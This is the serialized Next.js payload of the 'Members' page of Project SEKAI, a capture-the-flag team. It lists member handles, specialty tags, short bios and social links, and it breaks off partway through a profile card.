d:I{"id":85972,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"","async":false}
e:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"Image","async":false}
f:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"Accordion","async":false}
10:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"AccordionItem","async":false}
11:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"AccordionTrigger","async":false}
12:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"AccordionContent","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Members | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/members"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Members | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"Current active players in the team."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/members"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Members | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"Current active players in the team."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","members","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","div",null,{"className":"divide-y divide-border","children":[["$","div",null,{"className":"space-y-2 pb-8 pt-6 md:space-y-5","children":[["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14","children":"Members"}],["$","p",null,{"className":"text-lg leading-7 text-muted-foreground","children":"Current active players in the team."}]]}],["$","div",null,{"className":"container hidden py-12 md:block","children":["$","$Ld",null,{}]}],["$","div",null,{"className":"container block py-12 md:hidden","children":[["$","div",null,{"className":"-m-4 mb-4 flex flex-wrap place-items-stretch","children":[["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/373901b0293ee7705a3ec2f0900102c7?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of 3dsboy","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"3dsboy"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Windows rev guy"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/3dsboy08","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/robertstawarz/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/3dsboy08","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/9211222e0ef09f09f3d97326822ec1be?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of 4n0nym4u5","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"4n0nym4u5"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"from rootkit import *"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"http://4n0nym4u5.netlify.app/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/mwlite/in/4n0nym4u5","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ArjunGU2","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000007?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Battlemonger","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Battlemonger"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}],["$","span","OSINT",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-gray-300 dark:bg-gray-700","children":"OSINT"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Guess God"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/70a5b1e44c355becdcd17896a161a403?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Beluga","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Beluga"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"average cat, loves web"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://linkedin.com/in/lordrukie","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],["$","a",null,{"href":"/members/beluga","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/21dc3f30ee8894083cc04a341ac5b6d3?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of deuterium","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"deuterium"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Direly enthusiastic unit to effectively repeat inducing unknown malice."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://deut-erium.github.io/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/deut-erium","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/himanshu-sheoran","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/0xdeuterium","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/deuterium","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f1b68a12f61846b7fbcd7f1338106a1f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of DimasMaulana","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"DimasMaulana"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"average web enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/dimasma0305","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/solderet","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f3657065aea4c3096880b63775822b94?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of DreyAnd","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"DreyAnd"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"web fan"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener 